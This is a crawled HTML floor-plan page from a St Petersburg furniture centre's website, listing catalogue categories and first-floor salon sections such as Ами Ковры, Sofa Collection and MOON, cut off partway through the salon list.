

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://m-holl.ru/about/scheme/?salon=106
body_size: 10052
content:
<!DOCTYPE html>
<html lang="ru">
	<head>
		<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="robots" content="index, follow" />
<meta name="keywords" content="Keywords" />
<meta name="description" content="Description" />
<link rel="canonical" href="m-holl.ru/about/scheme/" />
<link href="/bitrix/cache/css/s1/mebelhall/page_ff6042bf130be567e6f87c0380cc3ee6/page_ff6042bf130be567e6f87c0380cc3ee6_v1.css?1685350618360" type="text/css"  rel="stylesheet" />
<link href="/bitrix/cache/css/s1/mebelhall/template_2c9197c1fd0a00c3cf797a04f37133e1/template_2c9197c1fd0a00c3cf797a04f37133e1_v1.css?1726137420134253" type="text/css"  data-template-style="true" rel="stylesheet" />
        <meta http-equiv="X-UA-Compatible" content="IE=edge">
        <meta name="viewport" content="width=device-width, initial-scale=1">
        <meta name="theme-color" content="#e73b49">
        <link rel="shortcut icon" type="image/x-icon" href="/favicon.ico">
        <!--[if lt IE 9]><![endif]-->

        <title>Мебель Холл - Схема центра</title>
		        <!-- Global site tag (gtag.js) - Google Analytics -->
	</head>
	<body>
 
<!-- Yandex.Metrika counter1 -->
<noscript><div><img src="https://mc.yandex.ru/watch/16298137" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

        <div class="wrapper">

        <!-- // header // -->
        <header class="header">
            <div class="header-holder">
                <!-- // mobile-menu // -->
                <div class="mobile-menu">
                    
<ul>

			<li><a href="/catalog/">Каталог</a></li>
		
			<li><a href="/about/" class="active">О центре</a></li>
		
			<li><a href="/salons/">Мебельные салоны</a></li>
		
			<li><a href="/services/">Услуги</a></li>
		
			<li><a href="/for-tenants/">Арендаторам</a></li>
		
			<li><a href="/news/">Новости</a></li>
		
			<li><a href="/contacts/">Контакты</a></li>
		

</ul>
                </div>
                <!-- \\ mobile-menu \\ -->
                <div class="header-a">
                    <div class="content-wrapper">
                        <div class="header-subway">Ладожская</div>
                        <a href="/contacts/" class="header-location">площадь Карла Фаберже, д.8Е</a>
                        <span class="header-time">c 11:00 до 21:00</span>
                                                <a href="/for-arendators/" class="header-login">Вход для арендаторов</a>
                                                
                        <div class="clear"></div>
                    </div>
                </div>
                <div class="header-b">
                    <div class="content-wrapper">
                        <a href="/" class="header-logo">
                            <img src="/local/templates/mebelhall/img/logo.png">
                        </a>
                        <div class="header-search">
                        <form action="/search/" method="get">
                            <input type="text" class="header-search-inpt" value="" placeholder="Поиск по сайту" name="q">
                            <button type="submit" class="header-search-btn"></button>
                            <div class="clear"></div>
                        </form>
                        </div> 
                        <div class="header-right">
                            <a href="#" class="menu-btn"></a>
                            <div class="header-cart">
                                <div class="header-cart-link">
                                    <a href="/favorite/">Мое избранное:</a>
                                    <span>Всего позиций: <b>0</b></span>
                                </div>
                            </div>

                            <div class="header-cart">
                                <div class="header-sheme-link">
                                    <a href="/about/scheme/">Схема этажей</a>
                                </div>
                            </div>
                        </div>
                        <div class="clear"></div>
                    </div>
                </div>
                <div class="header-menu">
                    <div class="content-wrapper">
                        
<ul class="nav navbar-nav " id="top-desktop">


    
    
                    <li class="dropdown"><a  class="dropdown-toggle " data-hover="dropdown">Каталог <b class="caret"></b></a>
                <ul class="dropdown-menu">
        
    
    

    
    
        
                            <li><a href="/catalog/myagkaya-mebel/" >Мягкая мебель</a></li>
            
        
    
    

    
    
        
                            <li><a href="/catalog/lounges/" >Корпусная мебель</a></li>
            
        
    
    

    
    
        
                            <li><a href="/catalog/matrasy-krovati/" >Матрасы, кровати</a></li>
            
        
    
    

    
    
        
                            <li><a href="/catalog/kitchens/" >Кухни, техника</a></li>
            
        
    
    

    
    
        
                            <li><a href="/catalog/stoly-stulya/" >Столы, стулья</a></li>
            
        
    
    

    
    
        
                            <li><a href="/catalog/dveri/" >Двери</a></li>
            
        
    
    

    
    
        
                            <li><a href="/catalog/detskaya-mebel/" >Детская мебель</a></li>
            
        
    
    

    
    
        
                            <li><a href="/catalog/tkani-i-shtory/" >Текстиль</a></li>
            
        
    
    

    
    
        
                            <li><a href="/catalog/kovry-palasy-pledy/" >Ковры, паласы, пледы</a></li>
            
        
    
    

    
    
        
                            <li><a href="/catalog/office_furniture/" >Офисная мебель</a></li>
            
        
    
    

    
    
        
                            <li><a href="/catalog/interernaya-produktsiya/" >Интерьерная продукция</a></li>
            
        
    
    

    
    
        
                            <li><a href="/catalog/kaminy-i-pechi/" >Камины и печи</a></li>
            
        
    
    

    
    
        
                            <li><a href="/catalog/lighting/" >Освещение</a></li>
            
        
    
    

            </ul></li>    
    
                    <li class="dropdown"><a href="/about/" class="dropdown-toggle active" data-hover="dropdown">О центре <b class="caret"></b></a>
                <ul class="dropdown-menu">
        
    
    

    
    
        
                            <li><a href="/about/scheme/"  class="active">Схема центра</a></li>
            
        
    
    

    
    
        
                            <li><a href="/about/vacancies/" >Вакансии</a></li>
            
        
    
    

    
    
        
                            <li><a href="/about/partrers/" >Партнеры</a></li>
            
        
    
    

            </ul></li>    
    
        
                            <li><a href="/salons/" class="">Мебельные салоны</a></li>
            
        
    
    

    
    
                    <li class="dropdown"><a href="/services/" class="dropdown-toggle " data-hover="dropdown">Услуги <b class="caret"></b></a>
                <ul class="dropdown-menu">
        
    
    

    
    
        
                            <li><a href="/services/cafe/" >Кафе</a></li>
            
        
    
    

    
    
        
                            <li><a href="/services/parking/" >Парковка</a></li>
            
        
    
    

    
    
        
                            <li><a href="/services/assembly-and-delivery/" >Сборка и доставка</a></li>
            
        
    
    

    
    
        
                            <li><a href="/services/fitness/" >Фитнес</a></li>
            
        
    
    

    
    
        
                            <li><a href="/services/photo-studio/" >Фотостудия</a></li>
            
        
    
    

            </ul></li>    
    
        
                            <li><a href="/for-tenants/" class="">Арендаторам</a></li>
            
        
    
    

    
    
        
                            <li><a href="/news/" class="">Новости</a></li>
            
        
    
    

    
    
        
                            <li><a href="/contacts/" class="">Контакты</a></li>
            
        
    
    


</ul>
                    </div>
                </div>
            </div>
        </header>
        <!-- // header // -->
        <main class="content">
                        <!-- // breadcrumbs // -->
            <div class="breadcrumbs">
                <div class="content-wrapper">
                    <ul id="navigation" itemscope itemtype="http://schema.org/BreadcrumbList">
			<li id="bx_breadcrumb_0" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
				<a href="/" title="Главная" itemprop="url">
					<span itemprop="name">Главная</span>
				</a>
				<meta itemprop="position" content="1" />
			</li>
			<li id="bx_breadcrumb_1" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
				<a href="/about/" title="О центре" itemprop="url">
					<span itemprop="name">О центре</span>
				</a>
				<meta itemprop="position" content="2" />
			</li>
			<li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
				<span itemprop="name">Схема центра</span>
				<meta itemprop="position" content="3" />
			</li></ul>                </div>
            </div>
            <!-- \\ breadcrumbs \\ -->

            <!-- // two-colls // -->
            <div class="two-colls">
                <div class="content-wrapper">
                    <div class="two-colls-holder">
                        <div class="two-colls-left">
                            <div class="inner-cats">
                                                                <div class="inner-cats-lbl">Категории</div>                                <div class="inner-cats-menu">
                                     <ul class="level0">
		
	
	
		    
            <li class=""><a href="/catalog/myagkaya-mebel/" class="parent ">
			<img src="/upload/iblock/9a9/9a9d0076ab2428fb7f6886b3f9788edb.png">			Мягкая мебель</a>
				<ul class="level1">
		
	
			
	
	
		
							<li class=""><a href="/catalog/myagkaya-mebel/divany/" >Диваны</a></li>
			
		
	
			
	
	
		
							<li class=""><a href="/catalog/myagkaya-mebel/kresla/" >Кресла</a></li>
			
		
	
			
	
	
		
							<li class=""><a href="/catalog/myagkaya-mebel/pufy/" >Пуфы</a></li>
			
		
	
			
	
	
		
							<li class=""><a href="/catalog/myagkaya-mebel/aksessuary/" >Аксессуары</a></li>
			
		
	
			
			</ul></li>	
	
		    
            <li class=""><a href="/catalog/lounges/" class="parent ">
			<img src="/upload/iblock/800/8007de77ab873bcebdca5b8dd629430a.png">			Корпусная мебель</a>
				<ul class="level1">
		
	
			
	
	
		
							<li class=""><a href="/catalog/lounges/bufety-i-vitriny/" >Буфеты и витрины</a></li>
			
		
	
			
	
	
		
							<li class=""><a href="/catalog/lounges/garderobnye/" >Гардеробные</a></li>
			
		
	
			
	
	
		
							<li class=""><a href="/catalog/lounges/komody/" >Комоды</a></li>
			
		
	
			
	
	
		
							<li class=""><a href="/catalog/lounges/mebel-dlya-prikhozhey/" >Мебель для прихожей</a></li>
			
		
	
			
	
	
		
							<li class=""><a href="/catalog/lounges/polki/" >Полки</a></li>
			
		
	
			
	
	
		
							<li class=""><a href="/catalog/lounges/stellazhi/" >Стеллажи</a></li>
			
		
	
			
	
	
		
							<li class=""><a href="/catalog/lounges/tumby/" >Тумбы</a></li>
			
		
	
			
	
	
		
							<li class=""><a href="/catalog/lounges/shkafy-i-stenki/" >Шкафы и стенки</a></li>
			
		
	
			
	
	
		
							<li class=""><a href="/catalog/lounges/shkafy-kupe/" >Шкафы купе</a></li>
			
		
	
			
			</ul></li>	
	
		    
            <li class=""><a href="/catalog/matrasy-krovati/" class="parent ">
						Матрасы, кровати</a>
				<ul class="level1">
		
	
			
	
	
		
							<li class=""><a href="/catalog/matrasy-krovati/matrasy/" >Матрасы</a></li>
			
		
	
			
	
	
		
							<li class=""><a href="/catalog/matrasy-krovati/namatrasniki/" >Наматрасники</a></li>
			
		
	
			
	
	
		
							<li class=""><a href="/catalog/matrasy-krovati/osnovaniya/" >Основания</a></li>
			
		
	
			
	
	
		
							<li class=""><a href="/catalog/matrasy-krovati/belevitsy/" >Бельевицы</a></li>
			
		
	
			
	
	
		
							<li class=""><a href="/catalog/matrasy-krovati/krovatii/" >Кровати</a></li>
			
		
	
			
			</ul></li>	
	
		    
            <li class=""><a href="/catalog/kitchens/" class="parent ">
			<img src="/upload/iblock/aef/aef13c4e025c2c16ab4cf05b25cf05cc.png">			Кухни, техника</a>
				<ul class="level1">
		
	
			
	
	
		
							<li class=""><a href="/catalog/kitchens/kukhonnye-garnitury/" >Кухонные гарнитуры</a></li>
			
		
	
			
	
	
		
							<li class=""><a href="/catalog/kitchens/kukhonnye-ugolki/" >Кухонные уголки</a></li>
			
		
	
			
	
	
		
							<li class=""><a href="/catalog/kitchens/tekhnika-dlya-kukhni/" >Техника для кухни</a></li>
			
		
	
			
			</ul></li>	
	
		    
            <li class=""><a href="/catalog/stoly-stulya/" class="parent ">
			<img src="/upload/iblock/620/620b75c54b15b2a4e7afd2225c48cb13.png">			Столы, стулья</a>
				<ul class="level1">
		
	
			
	
	
		
							<li class=""><a href="/catalog/stoly-stulya/stoly/" >Столы</a></li>
			
		
	
			
	
	
		
							<li class=""><a href="/catalog/stoly-stulya/stulya/" >Стулья</a></li>
			
		
	
			
			</ul></li>	
	
		    
            <li class=""><a href="/catalog/dveri/" class="parent ">
						Двери</a>
				<ul class="level1">
		
	
			
	
	
		
							<li class=""><a href="/catalog/dveri/mezhkomnatnye/" >Межкомнатные</a></li>
			
		
	
			
	
	
		
							<li class=""><a href="/catalog/dveri/vkhodnye/" >Входные</a></li>
			
		
	
			
	
	
		
							<li class=""><a href="/catalog/dveri/furnitura/" >Фурнитура</a></li>
			
		
	
			
			</ul></li>	
	
		    
            <li class=""><a href="/catalog/detskaya-mebel/" class="parent ">
						Детская мебель</a>
				<ul class="level1">
		
	
			
	
	
		
							<li class=""><a href="/catalog/detskaya-mebel/garnitury/" >Гарнитуры</a></li>
			
		
	
			
	
	
		
							<li class=""><a href="/catalog/detskaya-mebel/divany-i-kresla/" >Диваны и кресла</a></li>
			
		
	
			
	
	
		
							<li class=""><a href="/catalog/detskaya-mebel/korpusnaya-i-modulnaya-mebel/" >Корпусная  и модульная мебель</a></li>
			
		
	
			
	
	
		
							<li class=""><a href="/catalog/detskaya-mebel/shkafy-i-stelazhi/" >Шкафы и стелажи</a></li>
			
		
	
			
			</ul></li>	
	
		    
            <li class=""><a href="/catalog/tkani-i-shtory/" class="parent ">
						Текстиль</a>
				<ul class="level1">
		
	
			
	
	
		
							<li class=""><a href="/catalog/tkani-i-shtory/pokryvala/" >Покрывала</a></li>
			
		
	
			
	
	
		
							<li class=""><a href="/catalog/tkani-i-shtory/tkani/" >Ткани</a></li>
			
		
	
			
	
	
		
							<li class=""><a href="/catalog/tkani-i-shtory/shtory/" >Шторы</a></li>
			
		
	
			
	
	
		
							<li class=""><a href="/catalog/tkani-i-shtory/pledy_t/" >Пледы</a></li>
			
		
	
			
	
	
		
							<li class=""><a href="/catalog/tkani-i-shtory/podushki/" >Подушки</a></li>
			
		
	
			
	
	
		
							<li class=""><a href="/catalog/tkani-i-shtory/postelnoe-bele/" >Постельное белье</a></li>
			
		
	
			
			</ul></li>	
	
		    
            <li class=""><a href="/catalog/kovry-palasy-pledy/" class="parent ">
						Ковры, паласы, пледы</a>
				<ul class="level1">
		
	
			
	
	
		
							<li class=""><a href="/catalog/kovry-palasy-pledy/kovry/" >Ковры</a></li>
			
		
	
			
	
	
		
							<li class=""><a href="/catalog/kovry-palasy-pledy/pridvernye-kovriki/" >Придверные коврики</a></li>
			
		
	
			
	
	
		
							<li class=""><a href="/catalog/kovry-palasy-pledy/shkury/" >Шкуры</a></li>
			
		
	
			
	
	
		
							<li class=""><a href="/catalog/kovry-palasy-pledy/palasy/" >Паласы</a></li>
			
		
	
			
			</ul></li>	
	
		    
            <li class=""><a href="/catalog/office_furniture/" class="parent ">
			<img src="/upload/iblock/9eb/9eb856caeab7655469f9ea804b8a8f78.png">			Офисная мебель</a>
				<ul class="level1">
		
	
			
	
	
		
							<li class=""><a href="/catalog/office_furniture/stulia/" >Стулья</a></li>
			
		
	
			
	
	
		
							<li class=""><a href="/catalog/office_furniture/stoly-kompyuternye/" >Столы компьютерные</a></li>
			
		
	
			
	
	
		
							<li class=""><a href="/catalog/office_furniture/shkafy/" >Шкафы</a></li>
			
		
	
			
			</ul></li>	
	
		    
            <li class=""><a href="/catalog/interernaya-produktsiya/" class="parent ">
						Интерьерная продукция</a>
				<ul class="level1">
		
	
			
	
	
		
							<li class=""><a href="/catalog/interernaya-produktsiya/baget/" >Багет</a></li>
			
		
	
			
	
	
		
							<li class=""><a href="/catalog/interernaya-produktsiya/kartiny/" >Картины</a></li>
			
		
	
			
	
	
		
							<li class=""><a href="/catalog/interernaya-produktsiya/antikvariat/" >Антиквариат</a></li>
			
		
	
			
	
	
		
							<li class=""><a href="/catalog/interernaya-produktsiya/zerkala/" >Зеркала</a></li>
			
		
	
			
			</ul></li>	
	
		    
            <li class=""><a href="/catalog/kaminy-i-pechi/" class="parent ">
						Камины и печи</a>
				<ul class="level1">
		
	
			
	
	
		
							<li class=""><a href="/catalog/kaminy-i-pechi/kaminy/" >Камины</a></li>
			
		
	
			
			</ul></li>	
	
		
							<li class=""><a href="/catalog/lighting/" class="">
                <img src="/upload/iblock/441/441116c099b8f88f770355669d7672fd.png">Освещение</a></li>
			
		
	
	

</ul>
                                </div>

                                <!-- // aside-blog // -->
                                <div class="aside-blog">
                                    <div class="aside-blog-lbla">Новости</div>
                                    <div class="aside-blog-row">
                                        		<div class="aside-blog-item" id="bx_3218110189_1166">
					<div class="aside-blog-date">28.10.2022</div>
							<div class="aside-blog-lbl">
							<a href="/news/my-vsegda-rady-videt-vas-v-nashem-mebelnom-tsentre/">Мы всегда рады видеть вас в нашем Мебельном центре!</a>
						</div>
						<div class="aside-blog-more">
            <a href="/news/my-vsegda-rady-videt-vas-v-nashem-mebelnom-tsentre/">Узнать больше</a>
        </div>
	</div>
		<div class="aside-blog-item" id="bx_3218110189_364">
					<div class="aside-blog-date">16.11.2020</div>
							<div class="aside-blog-lbl">
							<a href="/news/soblyudenie-sanitarno-gigienicheskikh-trebovaniy/">Соблюдение санитарно-гигиенических требований</a>
						</div>
						    <div class="aside-blog-txt">
			Уважаемые покупатели, во избежание распространения коронавирусной инфекции просим вас соблюдать меры безопасности.            </div>
				<div class="aside-blog-more">
            <a href="/news/soblyudenie-sanitarno-gigienicheskikh-trebovaniy/">Узнать больше</a>
        </div>
	</div>
                                    </div>
                                </div>
                                <!-- \\ aside-blog \\ -->

                            </div>
                        </div>
                        <div class="two-colls-right">
                        	                        
  <div class="plans-header">
    <h1>Планы этажей</h1>
    <div class="floors-menu">
        <div class="floors-lbl">Выберите этаж:</div>
        <ul>
                        <li class="active"><a href="/about/scheme/?floor=1&salon=106">1</a></li>
                        <li class=""><a href="/about/scheme/?floor=2&salon=106">2</a></li>
                        <li class=""><a href="/about/scheme/?floor=3&salon=106">3</a></li>
                        <li class=""><a href="/about/scheme/?floor=4&salon=106">4</a></li>
                    </ul>
    </div>
    <div class="clear"></div>
</div>
<div class="floor-holder">
    <div class="first-floor">
         
                     
        <div class="map-salon map-item-01 category-01 blur" title="Ами Ковры">
            <div class="map-salon-content">
					<!-- // popup // -->
					<div class="map-popup" >
						<div class="map-popup-a">    
							<a href="#" class="map-popup-close"></a>
							<img class="map-popup-logo" src="/upload/iblock/145/1459a3944ad0484b88226b687e26d082.png" alt="Ами Ковры">
							<span class="map-popup-name">Ами Ковры</span>
							<span class="map-popup-info">1 этаж, секция II-116</span>
							<a href="/mebel/ami-kovry/" class="map-popup-link">Мебель салона</a>
						</div>
					</div>
					<!-- \\ popup \\ -->  
                <span class="map-salon-num">II-116</span>
            </div>
        </div>   
                     
        <div class="map-salon map-item-02 category-01 blur" title="Ами Ковры">
            <div class="map-salon-content">
					<!-- // popup // -->
					<div class="map-popup" >
						<div class="map-popup-a">    
							<a href="#" class="map-popup-close"></a>
							<img class="map-popup-logo" src="/upload/iblock/145/1459a3944ad0484b88226b687e26d082.png" alt="Ами Ковры">
							<span class="map-popup-name">Ами Ковры</span>
							<span class="map-popup-info">1 этаж, секция II-117</span>
							<a href="/mebel/ami-kovry/" class="map-popup-link">Мебель салона</a>
						</div>
					</div>
					<!-- \\ popup \\ -->  
                <span class="map-salon-num">II-117</span>
            </div>
        </div>   
                 
                     
        <div class="map-salon map-item-111 category-02 blur" title="Sofa Collection">
            <div class="map-salon-content">
					<!-- // popup // -->
					<div class="map-popup" >
						<div class="map-popup-a">    
							<a href="#" class="map-popup-close"></a>
							<img class="map-popup-logo" src="/upload/iblock/3d4/3d4116e2992e778be2e6b4e616d2a7d7.png" alt="Sofa Collection">
							<span class="map-popup-name">Sofa Collection</span>
							<span class="map-popup-info">1 этаж, секция II-111</span>
							<a href="/mebel/sofa-collection/" class="map-popup-link">Мебель салона</a>
						</div>
					</div>
					<!-- \\ popup \\ -->  
                <span class="map-salon-num">II-111</span>
            </div>
        </div>   
                 
                     
        <div class="map-salon map-item-130 category-02 blur" title="Casa Divani">
            <div class="map-salon-content">
					<!-- // popup // -->
					<div class="map-popup" >
						<div class="map-popup-a">    
							<a href="#" class="map-popup-close"></a>
							<img class="map-popup-logo" src="/upload/iblock/be0/be0b558818296d4c034cdd84129e1629.jpeg" alt="Casa Divani">
							<span class="map-popup-name">Casa Divani</span>
							<span class="map-popup-info">1 этаж, секция II-130</span>
							<a href="/mebel/casa-divani/" class="map-popup-link">Мебель салона</a>
						</div>
					</div>
					<!-- \\ popup \\ -->  
                <span class="map-salon-num">II-130</span>
            </div>
        </div>   
                 
                     
        <div class="map-salon map-item-125a category-03 blur" title="Комфорт Уютыч">
            <div class="map-salon-content">
					<!-- // popup // -->
					<div class="map-popup" >
						<div class="map-popup-a">    
							<a href="#" class="map-popup-close"></a>
							<img class="map-popup-logo" src="/upload/iblock/10e/10e3b9660f734783d4392eb521c1154c.png" alt="Комфорт Уютыч">
							<span class="map-popup-name">Комфорт Уютыч</span>
							<span class="map-popup-info">1 этаж, секция II-125A</span>
							<a href="/mebel/komfort-uyutych/" class="map-popup-link">Мебель салона</a>
						</div>
					</div>
					<!-- \\ popup \\ -->  
                <span class="map-salon-num">II-125A</span>
            </div>
        </div>   
                 
                     
        <div class="map-salon map-item-124a category-02 blur" title="Skandinavie">
            <div class="map-salon-content">
					<!-- // popup // -->
					<div class="map-popup" >
						<div class="map-popup-a">    
							<a href="#" class="map-popup-close"></a>
							<img class="map-popup-logo" src="/upload/iblock/ab6/ab664dd0483b5ce5f234a3600c922e74.jpeg" alt="Skandinavie">
							<span class="map-popup-name">Skandinavie</span>
							<span class="map-popup-info">1 этаж, секция II-124-A</span>
							<a href="/mebel/skandinavie/" class="map-popup-link">Мебель салона</a>
						</div>
					</div>
					<!-- \\ popup \\ -->  
                <span class="map-salon-num">II-124-A</span>
            </div>
        </div>   
                 
                     
        <div class="map-salon map-item-12 category-02 blur" title="Comfortonova">
            <div class="map-salon-content">
					<!-- // popup // -->
					<div class="map-popup" >
						<div class="map-popup-a">    
							<a href="#" class="map-popup-close"></a>
							<img class="map-popup-logo" src="/upload/iblock/5cd/5cdb35322b4e78cfe52901a98b5cb737.png" alt="Comfortonova">
							<span class="map-popup-name">Comfortonova</span>
							<span class="map-popup-info">1 этаж, секция II-110</span>
							<a href="/mebel/comfortonova/" class="map-popup-link">Мебель салона</a>
						</div>
					</div>
					<!-- \\ popup \\ -->  
                <span class="map-salon-num">II-110</span>
            </div>
        </div>   
                 
                     
        <div class="map-salon map-item-11 category-02 blur" title="Hilding Anders">
            <div class="map-salon-content">
					<!-- // popup // -->
					<div class="map-popup" >
						<div class="map-popup-a">    
							<a href="#" class="map-popup-close"></a>
							<img class="map-popup-logo" src="/upload/iblock/088/0884ef45616f5a66391e5bfc897942fe.png" alt="Hilding Anders">
							<span class="map-popup-name">Hilding Anders</span>
							<span class="map-popup-info">1 этаж, секция II-122</span>
							<a href="/mebel/hilding-anders/" class="map-popup-link">Мебель салона</a>
						</div>
					</div>
					<!-- \\ popup \\ -->  
                <span class="map-salon-num">II-122</span>
            </div>
        </div>   
                 
                     
        <div class="map-salon map-item-05 category-02 blur" title="Комфорт-М">
            <div class="map-salon-content">
					<!-- // popup // -->
					<div class="map-popup" >
						<div class="map-popup-a">    
							<a href="#" class="map-popup-close"></a>
							<img class="map-popup-logo" src="/upload/iblock/b66/b66988bed65dc7dd7b79868549447030.png" alt="Комфорт-М">
							<span class="map-popup-name">Комфорт-М</span>
							<span class="map-popup-info">1 этаж, секция II-115</span>
							<a href="/mebel/komfort-m/" class="map-popup-link">Мебель салона</a>
						</div>
					</div>
					<!-- \\ popup \\ -->  
                <span class="map-salon-num">II-115</span>
            </div>
        </div>   
                     
        <div class="map-salon map-item-06 category-02 blur" title="Комфорт-М">
            <div class="map-salon-content">
					<!-- // popup // -->
					<div class="map-popup" >
						<div class="map-popup-a">    
							<a href="#" class="map-popup-close"></a>
							<img class="map-popup-logo" src="/upload/iblock/b66/b66988bed65dc7dd7b79868549447030.png" alt="Комфорт-М">
							<span class="map-popup-name">Комфорт-М</span>
							<span class="map-popup-info">1 этаж, секция II-119</span>
							<a href="/mebel/komfort-m/" class="map-popup-link">Мебель салона</a>
						</div>
					</div>
					<!-- \\ popup \\ -->  
                <span class="map-salon-num">II-119</span>
            </div>
        </div>   
                 
                     
        <div class="map-salon map-item-118-2 category-02 blur" title="Диван BOSS">
            <div class="map-salon-content">
					<!-- // popup // -->
					<div class="map-popup" >
						<div class="map-popup-a">    
							<a href="#" class="map-popup-close"></a>
							<img class="map-popup-logo" src="/upload/iblock/a1d/a1d605ce3e096e0610f97e5334143ddb.jpg" alt="Диван BOSS">
							<span class="map-popup-name">Диван BOSS</span>
							<span class="map-popup-info">1 этаж, секция II-118</span>
							<a href="/mebel/divan-boss/" class="map-popup-link">Мебель салона</a>
						</div>
					</div>
					<!-- \\ popup \\ -->  
                <span class="map-salon-num">II-118</span>
            </div>
        </div>   
                 
                     
        <div class="map-salon map-item-131 category-02 blur" title="RIVALLI">
            <div class="map-salon-content">
					<!-- // popup // -->
					<div class="map-popup" >
						<div class="map-popup-a">    
							<a href="#" class="map-popup-close"></a>
							<img class="map-popup-logo" src="/upload/iblock/a56/a56a9862a208e31db8eca89006cf2745.png" alt="RIVALLI">
							<span class="map-popup-name">RIVALLI</span>
							<span class="map-popup-info">1 этаж, секция II-131</span>
							<a href="/mebel/rivalli/" class="map-popup-link">Мебель салона</a>
						</div>
					</div>
					<!-- \\ popup \\ -->  
                <span class="map-salon-num">II-131</span>
            </div>
        </div>   
                 
                     
        <div class="map-salon map-item-114 category-02 blur" title="Mebel Land">
            <div class="map-salon-content">
					<!-- // popup // -->
					<div class="map-popup" >
						<div class="map-popup-a">    
							<a href="#" class="map-popup-close"></a>
							<img class="map-popup-logo" src="/upload/iblock/18d/18d76e6987cdfdc95d6950ee46331974.jpg" alt="Mebel Land">
							<span class="map-popup-name">Mebel Land</span>
							<span class="map-popup-info">1 этаж, секция II-114</span>
							<a href="/mebel/mebel-land/" class="map-popup-link">Мебель салона</a>
						</div>
					</div>
					<!-- \\ popup \\ -->  
                <span class="map-salon-num">II-114</span>
            </div>
        </div>   
                 
                     
        <div class="map-salon map-item-108 category-11 blur" title="Moll">
            <div class="map-salon-content">
					<!-- // popup // -->
					<div class="map-popup" >
						<div class="map-popup-a">    
							<a href="#" class="map-popup-close"></a>
							<img class="map-popup-logo" src="/upload/iblock/4a7/4a7df58b1e3bc26e8648960c7f234b14.jpg" alt="Moll">
							<span class="map-popup-name">Moll</span>
							<span class="map-popup-info">1 этаж, секция II-108</span>
							<a href="/mebel/moll/" class="map-popup-link">Мебель салона</a>
						</div>
					</div>
					<!-- \\ popup \\ -->  
                <span class="map-salon-num">II-108</span>
            </div>
        </div>   
                 
                     
        <div class="map-salon map-item-124 category-02 blur" title="Нота Мебель">
            <div class="map-salon-content">
					<!-- // popup // -->
					<div class="map-popup" >
						<div class="map-popup-a">    
							<a href="#" class="map-popup-close"></a>
							<img class="map-popup-logo" src="/upload/iblock/0f3/0f306a1c05a9bb39795bc372440a6adf.jpeg" alt="Нота Мебель">
							<span class="map-popup-name">Нота Мебель</span>
							<span class="map-popup-info">1 этаж, секция II-124</span>
							<a href="/mebel/nota-mebel/" class="map-popup-link">Мебель салона</a>
						</div>
					</div>
					<!-- \\ popup \\ -->  
                <span class="map-salon-num">II-124</span>
            </div>
        </div>   
                 
                     
        <div class="map-salon map-item-103 category-02 blur" title="MOON">
            <div class="map-salon-content">
					<!-- // popup // -->
					<div class="map-popup" >
						<div class="map-popup-a">    
							<a href="#" class="map-popup-close"></a>
							<img class="map-popup-logo" src="/upload/iblock/86c/86cb2ea06e22681438d931f32185ac07.jpg" alt="MOON">
							<span class="map-popup-name">MOON</span>
							<span class="map-popup-info">1 этаж, секция II-103</span>
							<a href="/mebel/moon/" class="map-popup-link">Мебель салона</a>
						</div>
					</div>
					<!-- \\ popup \\ -->  
                <span class="map-salon-num">II-103</span>
            </div>
        </div>   
                     
        <div class="map-salon map-item-105 category-02 blur" title="MOON">
            <div class="map-salon-content">
					<!-- // popup // -->
					<div class="map-popup" >
						<div class="map-popup-a">    
							<a href="#" class="map-popup-close"></a>
							<img class="map-popup-logo" src="/upload/iblock/86c/86cb2ea06e22681438d931f32185ac07.jpg" alt="MOON">
							<span class="map-popup-name">MOON</span>
							<span class="map-popup-info">1 этаж, секция II-105</span>
							<a href="/mebel/moon/" class="map-popup-link">Мебель салона</a>
						</div>
					</div>
					<!-- \\ popup \\ -->  
                <span class="map-salon-num">II-105</span>
            </div>
        </div>   
                     
        <div class="map-salon map-item-107 category-02 blur" title="MOON">
            <div class="map-salon-content">
					<!-- // popup // -->
					<div class="map-popup" >
						<div class="map-popup-a">    
							<a href="#" class="map-popup-close"></a>
							<img class="map-popup-logo" src="/upload/iblock/86c/86cb2ea06e22681438d931f32185ac07.jpg" alt="MOON">
							<span class="map-popup-name">MOON</span>
							<span class="map-popup-info">1 этаж, секция II-107</span>
							<a href="/mebel/moon/" class="map-popup-link">Мебель салона</a>
						</div>
					</div>
					<!-- \\ popup \\ -->  
                <span class="map-salon-num">II-107</span>
            </div>
        </div>   
                 
                     
        <div class="map-salon map-item-127 category-06 blur" title="СОЮЗ-М">
            <div class="map-salon-content">
					<!-- // popup // -->
					<div class="map-popup" >
						<div class="map-popup-a">    
							<a href="#" class="map-popup-close"></a>
							<img class="map-popup-logo" src="/upload/iblock/989/989c4ef446ca6c8c42199446a8903499.jpg" alt="СОЮЗ-М">
							<span class="map-popup-name">СОЮЗ-М</span>
							<span class="map-popup-info">1 этаж, секция II-127</span>
							<a href="/mebel/soyuz-m/" class="map-popup-link">Мебель салона</a>
						</div>
					</div>
					<!-- \\ popup \\ -->  
                <span class="map-salon-num">II-127</span>
            </div>
        </div>   
                 
                     
        <div class="map-salon map-item-133 category-05 blur" title="Уют">
            <div class="map-salon-content">
					<!-- // popup // -->
					<div class="map-popup" >
						<div class="map-popup-a">    
							<a href="#" class="map-popup-close"></a>
							<img class="map-popup-logo" src="/upload/iblock/bc6/bc608f18cb3b9eeccabc3dcbeb970f28.png" alt="Уют">
							<span class="map-popup-name">Уют</span>
							<span class="map-popup-info">1 этаж, секция II-133</span>
							<a href="/mebel/uyut/" class="map-popup-link">Мебель салона</a>
						</div>
					</div>
					<!-- \\ popup \\ -->  
                <span class="map-salon-num">II-133</span>
            </div>
        </div>   
                 
                     
        <div class="map-salon map-item-129 category-02 blur" title="Мебель Лайн">
            <div class="map-salon-content">
					<!-- // popup // -->
					<div class="map-popup" >
						<div class="map-popup-a">    
							<a href="#" class="map-popup-close"></a>
							<img class="map-popup-logo" src="/upload/iblock/515/515063445f2f260f4f81168e1eb9d2c4.jpeg" alt="Мебель Лайн">
							<span class="map-popup-name">Мебель Лайн</span>
							<span class="map-popup-info">1 этаж, секция II-129</span>
							<a href="/mebel/mebel-lain/" class="map-popup-link">Мебель салона</a>
						</div>
					</div>
					<!-- \\ popup \\ -->  
